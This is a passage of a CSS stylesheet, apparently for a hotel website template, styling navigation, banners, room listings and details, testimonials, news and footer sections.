  padding:10px 15px;
  line-height:28px;
  font-weight:400;
  background: #071740;
  font-size:15px;
  
  text-transform:capitalize;
  color: #ffffff;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:hover > a{
  background: #fff;
  color: #fab740;
  transition:all 500ms ease;
  padding: 10px 15px 10px 18px;
}


.main-menu .navigation > li > ul > li.dropdown:hover > a:after{
  color:#ffffff;
  transition:all 500ms ease;  
}

.main-menu .navigation > li.dropdown:hover > ul{
  visibility:visible;
  opacity:1;
  top:100%;
  transition:all 500ms ease;  
}


.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{
  position:absolute;
  display: none;
  right: 2px;
  top: 5px;
  border:none;
  font-size:16px;
  line-height:28px;
  color:#d4dae3;
  cursor:pointer;
  z-index:5;
}
.main-menu .navbar-collapse > ul li.current .dropdown-btn{
  color: #a29afb;
}
.sticky-header .main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{
  top: 0px;
}
.main-header .more-option {
    display: inline-block;
    position: relative;
    top: 5px;
    left: 7%;
    margin-left: 5px;
    z-index: 1;
}
.sticky-header .more-option{
  left: 8%;
}
.more-option li {
    padding: 10px 0px;
    position: relative;
    display: inline-block;
}
.more-option .seach-toggle {
    background: transparent;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    display: block;
    font-size: 15px;
    line-height: 21px;
    position: relative;
    text-align: center;
    padding: 0px 15px 0px 20px;
    transition: all 500ms ease;
}
.more-option .seach-toggle:hover{
  color: #fab740;
  transition: all 500ms ease;
}
.more-option .search-box {
    opacity: 0;
    position: absolute;
    right: 125px;
    top: 321%;
    transition: all 500ms ease 0s;
    visibility: hidden;
}
.more-option li {
    padding: 10px 0px;
    position: relative;
    display: inline-block;
}
.more-option .search-box .form-group {
    position: relative;
    padding: 0px;
    margin: 0px;
    width: 100%;
    min-width: 250px;
}
.more-option .search-box .form-group input[type="search"] {
    background: #ffffff none repeat scroll 0 0;
    border: 3px solid #fab740;
    color: #000;
    display: block;
    font-size: 13px;
    line-height: 24px;
    position: relative;
    transition: all 500ms ease 0s;
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 50px;
}
.more-option .search-box .form-group button, .nav_right_area .search-box .form-group input[type="submit"] {
    background: #fab740;
    color: #fff;
    cursor: pointer;
    display: block;
    font-size: 13px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    margin: 0px;
    width: 40px;
    transition: all 500ms ease 0s;
}
.more-option .search-box.now-visible {
    top: 216%;
    right: 0%;
    opacity: 1;
    visibility: visible;
}
.sticky-header .more-option .search-box.now-visible{
  top: 234%;
}
.main-header .info-box{
  position: relative;
  display: inline-block;
  float: right;
  padding: 22px 0px 22px 0px;
}
.main-header .info-box a{
  position: relative;
  color: #fff;
  font-size: 15px;
  line-height: 25px;
  
  background: #fab740;
  font-weight: 600;
  border: 2px solid #fab740;
  text-transform: uppercase;
  padding: 9px 31px 9px 32px;
  display: inline-block;
  text-align: center;
  transition: all 500ms ease;
}
.main-header .info-box a:hover{
  color: #fab740;
  background: #15223f;
  border: 2px solid #fab740;
  transition: all 500ms ease;
}
.menu-bar {
    position: relative;
    display: inline-block;
}

/** main slider section **/

.banner{
  position: relative;
}
.banner .banner-title{
  position: relative;
  font-size: 80px;
  
  line-height: 80px;
  color: #fff;
  font-weight: 400;
  text-transform: capitalize;
}
.banner .banner-text{
  position: relative;
  font-size: 20px;
  
  line-height: 30px;
  color: #fff;
  font-weight: 400;
}
.banner .banner-btn a{
  font-size: 15px;
  
  line-height: 26px;
  color: #fff;
  font-weight: 600 !important;
  text-transform: uppercase;
  padding: 12px 35px 12px 36px;
  border: 2px solid #fff;
  transition: all 700ms ease !important;
}
.banner .banner-btn a:hover{
  background: #15223f;
  border: 2px solid #fab740;
  color: #fab740;
  font-weight: 600 !important;
  transition: all 700ms ease !important;
}
.tp-leftarrow.tparrows.hephaistos{
  top: 60% !important;
}
.tp-rightarrow.tparrows.hephaistos{
  top: 60% !important;
}
.slotholder:after{
 position:absolute;
 content: '';
 left: 0px;
 top: 0px;
 right: 0px;
 bottom: 0px;
 background: #0c1012;
 opacity: .20;
}

/** search-service **/

.search-service{
  position: relative;
  padding: 0px 0px;
  margin-top: -60px;
}
.search-service .search-service-bg{
  position: relative;
  background: #15223f;
  padding: 35px 30px 35px 30px;
}
.search-service .search-service-bg input,
.search-service .search-service-bg select{
  position: relative;
  background: #fff;
  padding: 10px;
  width: 198px;
  height: 50px;
  margin-right: 22px;
}
.search-service .search-service-bg i:before{
  margin-left: -48px;
}
.search-service .search-service-bg a{
  position: relative;
  font-size: 15px;
  
  line-height: 30px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  border: 2px solid #fab740;
  background: #fab740;
  text-align: center;
  padding: 8px 23px;
  display: inline-block;
  left: 2px;
  transition: all 500ms ease;
}
.search-service .search-service-bg a:hover{
  color: #fab740;
  background: #15223f;
  transition: all 500ms ease;
}
.ui-selectmenu-button {
  height: 50px;
  width: 198px;
  padding: 10px;
  background: #fff;
  cursor: pointer;
  display: inline-block;
  border-radius: 0px;
  margin-right: 25px;
  color: #989898;
  border: 1px solid #15223f;
}
.ui-selectmenu-button .ui-icon {
    background: none;
    position: relative;
    top: 3px;
    text-indent: 0px;
    display: block;
    float: right;
}
.ui-selectmenu-button .ui-icon:before {
    
    content: "\f107";
    position: absolute;
    right: 5px;
    top: 4px !important;
    top: 13px;
    width: 10px;
    height: 20px;
    display: block;
    color: #989898;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}
 ::-webkit-input-placeholder { /* Chrome */
  color: #989898;
}

 :-ms-input-placeholder { /* IE 10+ */
  color: #989898;
}
 ::-moz-placeholder { /* Firefox 19+ */
  color: #989898;
  opacity: 1;
}
 :-moz-placeholder { /* Firefox 4 - 18 */
  color: #989898;
  opacity: 1;
}

/** service-section **/

.service-section{
  position: relative;
  padding: 100px 0px 70px 0px;
}
.section-title{
  position: relative;
  font-size: 45px;
  
  line-height: 65px;
  color: #222;
  display: inline-block;
  padding: 0px 0px;
  margin-bottom: 6px;
  background: url(../images/home/title-bg.png);
  background-position: center center;
  /*width: 320px;*/
  height: 68px;
}
.section-title span{
  color: #fab740;
}
.title{
  position: relative;
  font-size: 14px;
  
  line-height: 26px;
  color: #848484;
  display: block;
  margin-bottom: 45px;
  text-align: center;
}
.service-section .single-item img{
  width: 100%;
}
.service-section .single-item{
  position: relative;
  padding: 0px 0px 0px 0px;
  box-shadow: 4px 4px rgba(0, 0, 0, 0.05);
  transition: all 500ms ease;
  margin-bottom: 30px;
}
.service-section .single-item:hover{
  box-shadow: none;
  transition: all 500ms ease;
}
.service-section .service-content{
  position: relative;
  padding: 29px 0px 30px 32px;
  z-index: 1;
}
.service-section .single-item:hover .service-content:before{
  height: 100%;
  width: 100%;
  opacity: 1;
}
.service-section .service-content:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0%;
  background: #152545;
  content: "";
  z-index: -1;
  -webkit-transition: all 0.7s ease;
  transition: all 0.7s ease;
  opacity: 0;
}
.service-section .single-item h3{
  font-size: 24px;
  
  line-height: 32px;
  color: #313131;
  margin-bottom: 10px;
  transition: all 500ms ease;
}
.service-section .single-item:hover h3,
.service-section .single-item:hover .text{
  color: #fff;
  transition: all 500ms ease;
}
.service-section .single-item .text{
  position: relative;
  font-size: 16px;
  
  line-height: 28px;
  color: #848484;
  display: inline-block;
  margin-right: 20px;
  transition: all 500ms ease;
}

.service-section .single-item .text span{
  position: relative;
  font-size: 18px;
  
  line-height: 28px;
  color: #fab740;
  display: inline-block;
  transition: all 500ms ease;
}
.service-section .single-item .rating{
  position: relative;
  display: inline-block;
  padding: 0px;
  margin: 0px;
  margin-left: 20px;
}
.service-section .single-item .rating li{
  display: inline-block;
}
.service-section .single-item .rating li i:before{
  font-size: 13px;
  color: #fab740;
  margin: 0px;
}
.service-section .single-item .rating:before{
  position: absolute;
  content: '';
  background: #d9d9d9;
  height: 20px;
  width: 1px;
  left: -20px;
  top: 5px;
}

/** about-section **/

.about-section{
  position: relative;
  background: url(../images/about/about-bg.jpg);
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 85px 0px;
}
.about-section:before{
  position: absolute;
  content: '';
  background: url(../images/about/about-bg-1.jpg);
  top: 0px;
  left: 0px;
  width: 50%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
}
.about-section:after{
  position: absolute;
  content: '';
  background: #f5f5f8;
  top: 0px;
  right: 0px;
  width: 50%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  opacity: .95;
}
.about-section .about-content .section-title{
  background: none;
  font-size: 38px;
  margin-bottom: 9px;
}
.about-section .about-content{
  position: relative;
  background: #fff;
  float: right;
  padding: 34px 0px 41px 49px;
  display: inline-block;
  z-index: 1;
  width: 650px;
  box-shadow: 4px 4px 9px rgba(0, 0, 0, 0.12);
}
.about-section .about-content p{
  position: relative;
  font-size: 14px;
  
  line-height: 26px;
  color: #848484;
  margin-bottom: 24px;
  padding: 0px 35px 0px 0px ;
}
.about-section .about-content .list li{
  position: relative;
  font-size: 15px;
  
  line-height: 26px;
  color: #848484;
  margin-bottom: 6px;
  padding: 0px 0px 0px 24px;
}
.about-section .about-content .list li:before{
  position: absolute;
  content: "\f00c";
  
  left: 0px;
  top: 2px;
  font-size: 13px;
  margin: 0px;
  color: #fab740;
}

/** our-speciality **/

.our-speciality{
  position: relative;
  padding: 100px 0px;
}
.our-speciality .img-box img{
  width: 100%;
  -webkit-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.our-speciality .single-item:hover img{
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
}
.our-speciality .single-item{
  position: relative;
}
.our-speciality .overlay-box {
    position: absolute;
    left: 0px;
    bottom: -100%;
    width: 100%;
    height: 100%;
    text-align: center;
    color: #ffffff;
    transition: all 700ms ease;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    -moz-transform: scaleY(0);
    transform: scaleY(0);
}
.our-speciality .overlay-inner {
    position: absolute;
    left: 0px;
    top: 0%;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 30px;
    background: #15223f;
    opacity: .4;
}
.our-speciality .inner-box:hover .overlay-box {
    bottom: 0px;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    -moz-transform: scaleY(1);
    transform: scaleY(1);
}
.our-speciality .inner-box {
    position: relative;
    overflow: hidden;
}
.our-speciality .single-item .img-title{
  position: absolute;
  left: 29px;
  bottom: 21px;
  font-size: 28px;
  
  line-height: 36px;
  color: #fff;
  font-weight: 400;
  display: inline-block;
  transition: all 500ms ease;
}
.our-speciality .single-item:hover .img-title{
  color: #fab740;
  transition: all 500ms ease;
}

/** img-gallery **/

.img-gallery{
  position: relative;
  padding: 100px 0px;
  background: #f5f5f8;
  width: 100%;
}
.img-gallery .single-item .img-holder {
  display: block;
  overflow: hidden;
  position: relative;   
}
.img-gallery .single-item .img-holder img {
  position: relative;
  border-right: 2px solid #f5f5f8;
  border-left: 2px solid #f5f5f8;
  width: 100%; 
  height: 378px;     
}
.img-gallery .single-item .img-holder .overlay .box .content a i {
  border: 2px solid #fff;
  text-align: center;
  border-radius: 3%;
  color: #fab740;
  display: inline-block;
  font-size: 20px;
  height: 55px;
  line-height: 55px;
  transition: all 500ms ease 0s;
  width: 55px;
  border-radius: 50%;   
}
.img-gallery .single-item:hover .img-holder .overlay{
  -webkit-transform: scale(1);
  transform: scale(1);
}
.img-gallery .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}
.img-gallery .overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    background-color: rgba(21, 34, 63, 0.8);
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.img-gallery .overlay .box {
    display: table;
    height: 100%;
    width: 100%;
}
.img-gallery .single-item .img-holder .overlay .box .content .text{
  font-size: 20px;
  
  line-height: 30px;
  font-style: italic;
  color: #fab740;
}
.img-gallery .owl-dots{
  display: none !important;
}

/** testimonials-section **/

.testimonials-section{
  position: relative;
  padding: 100px 0px;
}
.testimonials-section .owl-controls{
  display: none !important;
}
.testimonials-section .testimonials-title{
  margin-bottom: 50px;
}
.testimonials-section .single-item .text{
  position: relative;
  font-size: 15px;
  
  line-height: 26px;
  color: #848484;
  background: #f5f5f8;
  padding: 25px 8px 35px 34px;
  margin-bottom: 25px;
}
.testimonials-section .single-item .text:before{
  position: absolute;
  content: "";
  background: #f5f5f8;
  width: 20px;
  height: 20px;
  left: 44px;
  bottom: -10px;
  transform: rotate(45deg);
}
.testimonials-section .img-box{
  position: relative;
  display: inline-block;
  padding: 0px 18px 0px 25px;
}
.testimonials-section .autor-content{
  position: relative;
  display: inline-block;
  top: -12px;
}
.testimonials-section .autor-content h4{
  position: relative;
  display: block;
  font-size: 20px;
  
  font-style: italic;
  line-height: 30px;
  color: #222;
  margin-bottom: 0px;
}
.testimonials-section .autor-content span{
  position: relative;
  display: block;
  font-size: 14px;
  
  line-height: 26px;
  color: #fab740;
}

/** fact-counter **/

.fact-counter{
  position: relative;
  padding: 85px 0px 80px 0px;
  background: url(../images/home/counter-bg.jpg);
  width: 100%;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.fact-counter:before{
  position: absolute;
  content: '';
  background: #15223f;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: .8;
}
.fact-counter span{
  position: relative;
  font-size: 45px;
  
  line-height: 50px;
  color: #fab740;
  font-weight: 700;
  font-style: italic;
  margin-bottom: 9px;
  display: block;
}
.fact-counter .text{
  position: relative;
  display: block;
  font-size: 16px;
  
  line-height: 26px;
  color: #d1d2d6;
  margin-bottom: 0px;
}
.fact-counter .single-item.one{
  position: relative;
  padding: 0px 0px 0px 0px;
}
.fact-counter .single-item.one:before{
  position: absolute;
  content: '';
  background: #6b6f80;
  height: 80px;
  width: 2px;
  top: 6px;
  right: 50px;
}
.fact-counter .single-item.two{
  position: relative;
  padding: 0px 0px 0px 32px;
}
.fact-counter .single-item.two:before{
  position: absolute;
  content: '';
  background: #6b6f80;
  height: 80px;
  width: 2px;
  top: 6px;
  right: -15px;
}
.fact-counter .single-item.three{
  position: relative;
  float: right;
  padding: 0px 55px 0px 0px;
}
.fact-counter .single-item.three:before{
  position: absolute;
  content: '';
  background: #6b6f80;
  height: 80px;
  width: 2px;
  top: 6px;
  right: -58px;
}
.fact-counter .single-item.four{
  position: relative;
  padding: 0px 0px 0px 0px;
  float: right;
}

/** news-section **/

.news-section{
  position: relative;
  padding: 55px 0px 55px 0px;
}
.news-section .img-box img{
  position: relative;
  width: 100%;
}
.news-section .img-box{
  position: relative;
  padding: 0px 10px 0px 0px;
}
.news-section .news-content{
  position: relative;
  padding: 24px 0px 15px 0px;
  margin: 0px 0px 12px 104px;
  border-bottom: 1px solid #e5e5e5;
}
.news-section .news-content .date{
  position: absolute;
  left: -104px;
  top: 30px;
  background: #15223f;
  font-size: 30px;
  line-height: 30px;
  color: #fab740;
  font-weight: 700;
  
  height: 75px;
  width: 75px;
  display: block;
  text-align: center;
  padding: 10px 0px 0px 0px;
}
.news-section .news-content .date span{
  position: relative;
  font-size: 16px;
  
  line-height: 22px;
  color: #fab740;
  display: block;
}
.news-section .news-content h3{
  font-size: 24px;
  position: relative;
  line-height: 28px;
  color: #222;
  
  margin-bottom: 10px;
  transition: all 500ms ease;
}
.news-section .news-content h3:hover{
  color: #fab740;
  transition: all 500ms ease;
}
.news-section .news-content .list{
  position: relative;
  padding: 0px;
  margin: 0px;
}
.news-section .news-content .list li{
  position: relative;
  display: inline-block;
  font-size: 14px;
  
  line-height: 26px;
  color: #848484;
  margin-right: 15px;
}
.news-section .news-content .list li i:before{
  color: #848484;
  margin-right: 8px;
  font-size: 13px;
}
.news-section p{
  position: relative;
  font-size: 15px;
  
  line-height: 26px;
  color: #848484;
  margin-bottom: 10px;
  padding: 0px 5px 0px 0px;
}
.news-section .sidbar-news{
  position: relative;
  padding: 0px 0px 0px 10px;
}
.news-section .sidbar-news .single-item{
  position: relative;
  padding: 0px 0px 16px 130px;
  margin-bottom: 18px;
  border-bottom: 1px solid #e5e5e5;
  top: -7px;
}
.news-section .sidbar-news .single-item:last-child{
  border-bottom: none;
}
.news-section .single-item .img-holder {
  display: block;
  overflow: hidden;
  position: relative;   
}
.news-section .single-item .img-holder {
  position: absolute;
  width: 110px; 
  height: 110px;  
  left: 0px;
  top: 7px;   
}
.news-section .single-item .img-holder .overlay .box .content .date {
  font-size: 30px;
  line-height: 30px;
  color: #fab740;
  font-weight: 700;
  
  height: 100%;
  width: 100%;
  display: block;
  text-align: center;
  margin-top: 55px;
}
.news-section .single-item .img-holder .overlay .box .content .date span{
  position: relative;
  font-size: 16px;
  
  line-height: 22px;
  color: #fab740;
  display: block;
}
.news-section .single-item:hover .img-holder .overlay{
  -webkit-transform: scale(1);
  transform: scale(1);
}
.news-section .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}
.news-section .overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    background-color: rgba(21, 34, 63, 0.8);
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.news-section .overlay .box {
    display: table;
    height: 100%;
    width: 100%;
}
.news-section h3{
  position: relative;
  display: inline-block;
  font-size: 24px;
  
  line-height: 30px;
  color: #222;
  margin-bottom: 8px;
  transition: all 500ms ease;
}
.news-section h3:hover{
  color: #fab740;
  transition: all 500ms ease;
}
.news-section .sidbar-news p{
  padding: 0px 50px 0px 0px;
}


/** google map area **/

.google-map-area {
    position: relative;
}
#contact-google-map {
    height: 400px;
    width: 100%;
}

/** subscribe-section **/

.subscribe-section{
  position: relative;
  background: url(../images/home/subscribe-bg.jpg);
  width: 100%;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 26px 0px 20px 0px;
}
.subscribe-section .subscribe-title{
  position: relative;
  display: inline-block;
  padding: 0px 0px 0px 60px;
}
.subscribe-section .section-title{
  background: none;
  color: #fff;
  width: 100%;
  line-height: 70px;
}
.subscribe-section .subscribe-form{
  position: relative;
  display: inline-block;
  float: right;
  top: 8px;
}
.subscribe-section button{
  position: relative;
  font-size: 14px;
  
  line-height: 26px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  background: #15223f;
  border: 2px solid #15223f;
  padding: 10px 40px;
  text-align: center;
  margin-left: 15px;
  transition: all 500ms ease;
}
.subscribe-section button:hover{
  color: #fab740;
  background: #fff;
  transition: all 500ms ease;
}
.subscribe-section input{
  position: relative;
  height: 50px;
  width: 342px;
  background: #fff;
  color: #000;
  padding: 20px;
}

/** footer-section **/

.footer-section{
  position: relative;
  background: url(../images/home/footer-bg.jpg);
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 100px 0px 0px 0px;
}
.footer-section:before{
  position: absolute;
  content: '';
  background: #151f36;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: .9;
}
.footer-section .footer-top{
  position: relative;
  padding: 0px 0px 89px 0px;
  border-bottom: 1px solid #333c51;
}
.footer-section .footer-logo{
  position: relative;
  padding: 0px 0px 28px 0px;
}
.footer-section p{
  position: relative;
  font-size: 15px;
  
  line-height: 26px;
  color: #b6b7b9;
  margin-bottom: 23px;
}
.footer-section h3{
  position: relative;
  font-size: 24px;
  color: #fff;
  
  line-height: 30px;
  margin-bottom: 20px;
}
.footer-section .logo-widget .footer-social{
  position: relative;
  padding: 0px;
  margin: 0px;
}
.footer-section .logo-widget .footer-social li{
  display: inline-block;
  margin-right: 11px;
}
.footer-section .logo-widget .footer-social li a{
  position: relative;
  color: #b6b7b9;
  font-size: 14px;
  width: 35px;
  height: 35px;
  border: 1px solid #b6b7b9;
  line-height: 35px;
  text-align: center;
  display: inline-block;
}
.footer-section .logo-widget .footer-social li a:hover{
  background: #fab740;
  border: 1px solid #fab740;
  color: #fff;
  transition: all 500ms ease;
}
.footer-section .link-widget .list{
  position: relative;
  padding: 0px;
  margin: 0px;
}
.footer-section .link-widget .list li a{
  position: relative;
  font-size: 15px;
  
  line-height: 26px;
  color: #b6b7b9;
  margin-bottom: 14px;
  display: block;
  padding: 0px 0px 0px 15px;
  transition: all 500ms ease;
}
.footer-section .link-widget .list li a:before{
  position: absolute;
  content: "\f105";
  color: #b6b7b9;
  font-size: 15px;
  
  left: 0px;
  top: 1px;
}
.footer-section .link-widget .list li a:hover{
  color: #fab740;
  text-decoration: underline;
  transition: all 500ms ease;
}
.footer-section .link-widget{
  position: relative;
  padding: 5px 0px 0px 50px;
}
.footer-section .contact-widget{
  position: relative;
  padding: 5px 0px 0px 0px;
  left: -30px;
}
.footer-section .contact-widget .single-item{
  position: relative;
  padding: 0px 0px 0px 33px;
  font-size: 15px;
  
  line-height: 26px;
  color: #b6b7b9;
  margin-bottom: 2px;
}
.footer-section .contact-widget .single-item a{
  position: relative;
  padding: 0px 0px 0px 1px;
  font-size: 15px;
  
  line-height: 26px;
  color: #b6b7b9;
  margin-bottom: 2px;
  transition: all 500ms ease;
}
.footer-section .contact-widget .single-item a:hover{
  color: #fab740;
  transition: all 500ms ease;
}
.footer-section .contact-widget h3{
  margin-bottom: 18px;
}
.footer-section .contact-widget p{
  padding: 0px 10px 0px 0px;
  margin-bottom: 21px;
}
.footer-section .contact-widget .single-item i{
  position: absolute;
  left: 0px;
  top: 0px;
}
.footer-section .contact-widget .single-item i:before{
  font-size: 17px;
  color: #b6b7b9;
  margin: 0px;
}
.footer-section .footer-gallery {
  position: relative;
  padding: 5px 0px 0px 0px;
}
.footer-section .footer-gallery li{
  position: relative;
  display: inline-block;
  width: 83px;
  height: 83px;
  margin: 0px 4px 8px 0px;
}
.footer-section .footer-gallery h3{
  margin-bottom: 26px;
}
.footer-section .footer-bottom{
  position: relative;
  padding: 19px 0px;
}
.footer-section .footer-bottom .copyright{
  font-size: 14px;
  
  position: relative;
  line-height: 27px;
  color: #b6b7b9;
  margin: 0px;
}
.footer-section .footer-bottom .copyright a{
  color: #fab740;
  transition: all 500ms ease;
}
.footer-section .footer-bottom .copyright a:hover{
  color: #fff;
  transition: all 500ms ease;
}
 

/*** 

====================================================================
                        about page
====================================================================

***/

.page-title{
  position: relative;
  padding: 150px 0px 45px 0px;
  background: url(../images/about/page-title-bg.jpg);
  width: 100%;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.page-title:before{
  position: absolute;
  content: '';
  background: #0c1012;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: .6;
}
.page-title .title{
  position: relative;
  font-size: 45px;
  
  color: #fff;
  font-weight: 400;
  line-height: 50px;
  margin-bottom: 7px;
  display: block;
}
.page-title .bread-crumb li{
  position: relative;
  display: inline-block;
  font-size: 15px;
  
  color: #fab740;
  line-height: 26px;
  margin-right: 5px;
  margin-bottom: 10px;
}
.page-title .bread-crumb a{
  display: inline-block;
  color: #fff;
  transition: all 500ms ease;
}
.page-title .bread-crumb a:hover{
  color: #fab740;
  transition: all 500ms ease;
}
.page-title .bread-crumb li i:before{
  margin-left: 5px;
}

.about-page{
  position: relative;
  padding: 100px 0px 96px 0px;
  background: none;
}
.about-page:before{
  display: none;
}
.about-page:after{
  display: none;
}
.about-page .about-content {
    position: relative;
    background: transparent;
    float: right;
    padding: 0px 0px 0px 10px;
    display: inline-block;
    z-index: 1;
    box-shadow: none;
    float: none;
    top: -13px;
}
.about-page .about-content a.about-btn{
    position: relative;
    color: #fff;
    font-size: 15px;
    line-height: 25px;
    
    background: #fab740;
    font-weight: 600;
    border: 2px solid #fab740;
    text-transform: uppercase;
    padding: 10px 36px 11px 37px;
    display: inline-block;
    text-align: center;
    transition: all 500ms ease;
}
.about-page .about-content a.about-btn:hover{
    color: #fab740;
    background: #15223f;
    border: 2px solid #fab740;
    transition: all 500ms ease;
}
.about-page img{
  width: 100%;
}
.about-page .img-box{
  position: relative;
  padding: 0px 10px 0px 0px;
}
.about-page .list{
  margin-bottom: 35px;
}
.about-page .about-content .section-title{
  font-size: 45px;
}
.about-page .about-content p{
  padding: 0px 75px 0px 0px;
}




/*** 

====================================================================
                        rooms grid
====================================================================

***/


.rooms-grid{
  position: relative;
  padding: 100px 0px;
}
.rooms-grid .rooms-btn{
  position: relative;
  padding: 0px;
  margin: 0px;
  margin-top: 20px;
}
.rooms-grid .rooms-btn li{
  display: inline-block;
  margin: 0px 3px;
}
.rooms-grid .rooms-btn li a{
  position: relative;
  font-size: 18px;
  
  color: #222;
  background: #fff;
  height: 45px;
  width: 45px;
  line-height: 45px;
  text-align: center;
  border: 1px solid #e5e5e5;
  display: inline-block;
  transition: all 500ms ease;
}
.rooms-grid .rooms-btn li a:hover,
.rooms-grid .rooms-btn li.active a{
  color: #fff;
  background: #fab740;
  border: 1px solid #fab740;
  transition: all 500ms ease;
}
.rooms-grid .single-item{
  margin-bottom: 29px;
}




/*** 

====================================================================
                        rooms-list
====================================================================

***/

.rooms-list{
  position: relative;
  padding: 100px 0px;
}
.rooms-list .rooms-content h3{
    font-size: 24px;
    
    line-height: 32px;
    color: #313131;
    margin-bottom: 8px;
    transition: all 500ms ease;
}
.rooms-list .rooms-content h3:hover{
    color: #fab740;
    transition: all 500ms ease;
}
.rooms-list .rooms-content .text{
    position: relative;
    font-size: 16px;
    
    line-height: 28px;
    color: #848484;
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 23px;
    top: 2px;
    transition: all 500ms ease;
}
.rooms-list .rooms-content .text span{
    position: relative;
    font-size: 18px;
    
    line-height: 28px;
    color: #fab740;
    display: inline-block;
    top: 1px;
    transition: all 500ms ease;
}
.rooms-list .rooms-content .rating{
    position: relative;
    display: inline-block;
    padding: 0px;
    margin: 0px;
    margin-left: 20px;
}
.rooms-list .rooms-content .rating:before {
    position: absolute;
    content: '';
    background: #d9d9d9;
    height: 20px;
    width: 1px;
    left: -21px;
    top: 4px;
}
.rooms-list .rooms-content .rating li {
    display: inline-block;
}
.rooms-list .rooms-content .rating li i:before {
    font-size: 13px;
    color: #fab740;
    margin: 0px;
}
.rooms-list .rooms-content p{
  position: relative;
  font-size: 15px;
  
  line-height: 26px;
  color: #848484;
  margin-bottom: 35px;
  padding: 0px 0px 0px 0px;
  display: block;
}
.rooms-list .rooms-content{
  position: relative;
  padding: 44px 40px 0px 10px;
}
.rooms-list .single-item{
  position: relative;
  padding: 0px 0px 0px 0px;
  border: 1px solid #e5e5e5;
  margin-bottom: 48px;
}
.rooms-list .rooms-btn {
    margin-top: 2px;
}





/*** 

====================================================================
                        rooms-details
====================================================================

***/

.rooms-details{
  position: relative;
  padding: 100px 0px;
}
.rooms-details .img-box img{
  position: relative;
  width: 100%;
}
.rooms-details .lower-content h2{
    font-size: 30px;
    
    line-height: 32px;
    color: #313131;
    margin-bottom: 8px;
    text-align: none;
    transition: all 500ms ease;
}
.rooms-details .lower-content .text{
    position: relative;
    font-size: 16px;
    
    line-height: 28px;
    color: #848484;
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 28px;
    top: 2px;
    transition: all 500ms ease;
}
.rooms-details .lower-content .text span{
    position: relative;
    font-size: 18px;
    
    line-height: 28px;
    color: #fab740;
    display: inline-block;
    top: 1px;
    transition: all 500ms ease;
}
.rooms-details .lower-content .rating{
    position: relative;
    display: inline-block;
    padding: 0px;
    margin: 0px;
    margin-left: 20px;
}
.rooms-details .lower-content .rating:before {
    position: absolute;
    content: '';
    background: #d9d9d9;
    height: 20px;
    width: 1px;
    left: -21px;
    top: 4px;
}
.rooms-details .lower-content .rating li {
    display: inline-block;
}
.rooms-details .lower-content .rating li i:before {
    font-size: 13px;
    color: #fab740;
    margin: 0px;
}
.rooms-details .lower-content p{
  position: relative;
  font-size: 15px;
  /**/
  line-height: 26px;
  color: #848484;
  margin-bottom: 26px;
  padding: 0px 0px 0px 0px;
  display: block;
}
.rooms-details .lower-content p:last-child{
  margin-bottom: 30px;
}
.rooms-details .rooms-catagori .list{
  position: relative;
  padding: 0px;
  margin: 0px;
}
.rooms-details .rooms-catagori .list li{
  position: relative;
  display: block;
  font-size: 15px;
  /**/
  line-height: 26px;
  color: #848484;
  padding: 0px 0px 0px 23px;
  margin-bottom: 6px;
}
.rooms-details .rooms-catagori .list li:before{
  position: absolute;
  content: "\f0a9";
  /**/
  left: 0px;
  top: 1px;
  font-size: 14px;
  color: #fab840;
}
.rooms-details .lower-content{
  position: relative;
  padding: 35px 0px 0px 0px;
}
.rooms-details h3{
    font-size: 24px;
    /**/
    line-height: 32px;
    color: #313131;
    margin-bottom: 15px;
    transition: all 500ms ease;
}
.rooms-details .rooms-catagori{
  position: relative;
  padding: 0px 0px 62px 0px;
}
.rooms-details .client-reviews .text{
  position: relative;
  font-size: 15px;
  line-height: 26px;
  color: #848484;
  margin-bottom: 26px;
}
.rooms-details .client-reviews .text .rating{
  position: relative;
  display: inline-block;
  margin-left: 24px;
  top: 2px;
}
.rooms-details .client-reviews .text .rating li{
  position: relative;
  display: inline-block;
  margin-right: 4px;
}
